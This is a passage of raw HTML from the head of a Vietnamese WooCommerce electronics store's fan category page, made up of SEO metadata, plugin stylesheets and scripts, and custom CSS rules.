

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dienmaydaiquangminh.vn/phan-loai/quat/
body_size: 45789
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://dienmaydaiquangminh.vn/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lưu trữ Quạt - Đại Quang Minh</title>
	<link rel="canonical" href="https://dienmaydaiquangminh.vn/phan-loai/quat/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ Quạt - Đại Quang Minh" />
	<meta property="og:url" content="https://dienmaydaiquangminh.vn/phan-loai/quat/" />
	<meta property="og:site_name" content="Đại Quang Minh" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dienmaydaiquangminh.vn/phan-loai/quat/","url":"https://dienmaydaiquangminh.vn/phan-loai/quat/","name":"Lưu trữ Quạt - Đại Quang Minh","isPartOf":{"@id":"https://dienmaydaiquangminh.vn/#website"},"primaryImageOfPage":{"@id":"https://dienmaydaiquangminh.vn/phan-loai/quat/#primaryimage"},"image":{"@id":"https://dienmaydaiquangminh.vn/phan-loai/quat/#primaryimage"},"thumbnailUrl":"https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/z3595746742002_0eeaffbb667e7d4c49ad71ae6585fd05-1-e1658975648206.jpg","breadcrumb":{"@id":"https://dienmaydaiquangminh.vn/phan-loai/quat/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://dienmaydaiquangminh.vn/phan-loai/quat/#primaryimage","url":"https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/z3595746742002_0eeaffbb667e7d4c49ad71ae6585fd05-1-e1658975648206.jpg","contentUrl":"https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/z3595746742002_0eeaffbb667e7d4c49ad71ae6585fd05-1-e1658975648206.jpg","width":520,"height":530},{"@type":"BreadcrumbList","@id":"https://dienmaydaiquangminh.vn/phan-loai/quat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://dienmaydaiquangminh.vn/"},{"@type":"ListItem","position":2,"name":"Quạt"}]},{"@type":"WebSite","@id":"https://dienmaydaiquangminh.vn/#website","url":"https://dienmaydaiquangminh.vn/","name":"Đại Quang Minh","description":"Điện máy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dienmaydaiquangminh.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đại Quang Minh &raquo;" href="https://dienmaydaiquangminh.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đại Quang Minh &raquo; Dòng bình luận" href="https://dienmaydaiquangminh.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Đại Quang Minh &raquo; Quạt Phân loại" href="https://dienmaydaiquangminh.vn/phan-loai/quat/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='menu-icons-extra-css' href='https://dienmaydaiquangminh.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dienmaydaiquangminh.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://dienmaydaiquangminh.vn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='cdc_maincss-css' href='https://dienmaydaiquangminh.vn/wp-content/plugins/cdc-product-hover-master/asset/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dienmaydaiquangminh.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-easy-faqs-css' href='https://dienmaydaiquangminh.vn/wp-content/plugins/wp-easy-faqs/public/css/wp-easy-faqs-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dienmaydaiquangminh.vn/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='contactus.css-css' href='https://dienmaydaiquangminh.vn/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://dienmaydaiquangminh.vn/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1694574009' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.fa.css-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dienmaydaiquangminh.vn/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://dienmaydaiquangminh.vn/wp-content/themes/electro/assets/css/font-electro.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://dienmaydaiquangminh.vn/wp-content/plugins/yith-woocommerce-product-slider-carousel/assets/css/font-awesome.min.css?ver=1.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://dienmaydaiquangminh.vn/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://dienmaydaiquangminh.vn/wp-content/themes/electro/style.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://dienmaydaiquangminh.vn/wp-content/themes/electro/assets/css/colors/yellow.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-viet-provinces-style-css' href='https://dienmaydaiquangminh.vn/wp-content/plugins/woo-viet/assets/provinces.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-slider-frontend-css' href='https://dienmaydaiquangminh.vn/wp-content/plugins/carousel-slider/assets/css/frontend.css?ver=2.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202603" id="woo-tracks-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https://dienmaydaiquangminh.vn/wp-admin/admin-ajax.php","version":"2.17.0","wc_version":"8.0.2"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dienmaydaiquangminh.vn/gio-hang-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/wp-easy-faqs/public/js/wp-easy-faqs-public.js?ver=1.0.2" id="wp-easy-faqs-js"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https://dienmaydaiquangminh.vn/wp-admin/admin-ajax.php","version":"2.2.4","_wpnonce":"\u003Cinput type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"cff245ccf4\" /\u003E\u003Cinput type=\"hidden\" name=\"_wp_http_referer\" value=\"/phan-loai/quat/\" /\u003E"};
//# sourceURL=contactus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.4" id="contactus-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=2.2.4" id="contactus.scripts-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://dienmaydaiquangminh.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dienmaydaiquangminh.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.0.2" />
<meta name="generator" content="Redux 4.4.5" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
.copyright-bar {
    line-height: 2em;
	text-align: center;}
.float-start.copyright {
    display: contents;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
article#post-2183 .entry-content {
    font-size: 18px;
}
article#post-2183 .entry-content b{
	font-weight: 700;
    font-size: 18px;
	color: #000;
}

.woocommerce-terms-and-conditions b{
	font-weight: 600;
    font-size: 16px;
	color: #000;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
li.product.type-product.status-publish.outofstock.has-post-thumbnail.shipping-taxable.product-type-simple{
	display: none;
}
li.product.type-product.status-publish.outofstock.has-post-thumbnail.shipping-taxable.product-type-simple .star-rating{
	display: none;
}

.product_cat span.count {
    display: none;
}

aside#electro_products_filter-2 li.woocommerce-widget-layered-nav-list__item.wc-layered-nav-term span.count {
    display: none;
}

.widget_product_categories .category-single>li>ul:last-child li>a {
    padding-bottom: 0;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.footer-bottom-widgets-inner .footer-contact .footer-logo img {
    width: 276px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.owl-carousel .owl-nav .owl-next.disabled, .owl-carousel .owl-nav .owl-prev.disabled {
    opacity: .4;
    background-color: #000;
}
.owl-carousel .owl-nav .owl-next {
    background: #000;
	right: 10;
    opacity: .4;
}
.owl-carousel .owl-nav i {
    color: #ffffff;
    padding: 12px 11px 12px 11px;
}
.owl-carousel .owl-nav .owl-prev {
    background: #000;
	left: 10;
    opacity: .4;
}
.owl-nav button{
	border-radius: 0;
}

.owl-carousel .owl-nav {
    display: block;
}
.owl-carousel .owl-nav path {
    color: #fff;
}
.carousel-slider .owl-nav button.owl-next{
    background: #000;
	opacity: .4;
	height: 54px;
}
.owl-carousel .owl-nav .owl-prev.disabled {
    opacity: .4;
    background-color: #000;
	height: 54px;
}
.carousel-slider .owl-nav button.owl-prev{
	height: 54px;
}

.owl-carousel .owl-nav svg.carousel-slider-nav-icon {
    width: 28px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* aside#electro_product_categories_widget-2 ul.product-categories.category-single li.product_cat ul.children span.no-child span.count {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
header.entry-header {
    margin-top: 12px;
}
.page .entry-header .entry-subtitle {
    color: #000000;
    font-size: 18px;
}

.gioithieu span {
    font-size: 18px;
	color: #000000;
}

@media only screen and (max-width: 480px){
	.page .entry-header .entry-subtitle {
    font-size: 16px;}
	.gioithieu span {
    font-size: 16px;}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.chinhsach-doitac h4 b{
	font-size: 18px;
}

.chinhsach-doitac #content .wpb_text_column :last-child, .chinhsach-doitac .wpb_text_column :last-child {
	font-size: 18px;
}

@media only screen and (max-width: 480px){
	.chinhsach-doitac h4 b{
	font-size: 16px;
	}
.chinhsach-doitac #content .wpb_text_column :last-child, .chinhsach-doitac .wpb_text_column :last-child {
	font-size: 16px;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.hoidap .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{
	font-size: 18px;
	font-weight: 600;
	background-color: #E5F2FC;
	color: #000;
}
.hoidap .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
    border-color: #f0f0f0;
    background-color: #f8f8f8;
    color: #000;
}
.hoidap .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    border-color: #e3e3e3;
    background-color: #ebebeb;
    color: #000;
}
.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a {
    color: #000;
}

.hoidap .faq-accordion-inner button{
	font-size: 18px;
	color: #000;
}

.hoidap .faq-accordion-inner button:before{
	content: url('http://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/iconhoidap2.png');
}

.hoidap .faq-ans-section b{
	font-size: 18px;
}
.hoidap .faq-ans-section p{
	font-size: 18px;
}

@media only screen and (max-width: 480px){
	.hoidap .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{
	font-size: 14px;
}
.hoidap .faq-accordion-inner button{
	font-size: 16px;
}

.hoidap .faq-ans-section b{
	font-size: 16px;
}
.hoidap .faq-ans-section p{
	font-size: 16px;
}
.hoidap .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a {
    color: #000;
    font-size: 16px;
}
.hoidap .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {
    color: #000;
    background-color: #E7F3FC;
    font-weight: 600;
	font-size: 16px;
}
}

.hoidap .vc_tta-panel-body p {
    font-size: 18px;
    color: #000;
}

.hoidap .vc_tta.vc_general .vc_tta-tab>a {
	padding: 8px 18px;
}

.hoidap .faq-accordion-inner button.accordion {
	padding: 8px 70px 8px 18px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.page-template-template-homepage-mobile-v1-php section{
    margin-bottom: 10px;
}

@media (max-width: 767.98px){
#content {
    margin-bottom: 0.714em;
	}
}

section.products-list.v2>.action {
    margin-top: 0;
    display: flex;
    align-content: stretch;
    justify-content: center;
}
section.products-list.v2>.action .action-link:after {
	padding: 5px;
}

.mobile-product.wpb_column.vc_column_container.vc_col-sm-12 .vc_column-inner{
	padding-left: 6px;
    padding-right: 6px;
}

section.products-list.v2 {
    background-color: #f3f3f3;
}

.mobile-header-v1 .header-logo img{
	max-width: 160px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.home-v8-vc-da-block .vc_column_container>.vc_column-inner {
    padding-right: 0;
}
.header-v1 .masthead {
    padding: 1.286em 0 1.286em;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.product-images-wrapper .flaticon-right-arrow:before {
    content: url(https://dienmaydaiquangminh.vn/wp-content/plugins/yith-woocommerce-product-slider-carousel/assets/images/dx.png);
}
.product-images-wrapper .flaticon-back:before {
    content: url(https://dienmaydaiquangminh.vn/wp-content/plugins/yith-woocommerce-product-slider-carousel/assets/images/sx.png);
}

.site-content {
    margin-bottom: 0;
}

div#tab-description a.timhieuthem, div#tab-specification a.timhieuthem  {
    display: table;
    text-align: center;
    margin-top: 22px;
    padding: 6px 12px;
    font-size: 18px;
    font-weight: 600;
    border-radius: 6px;
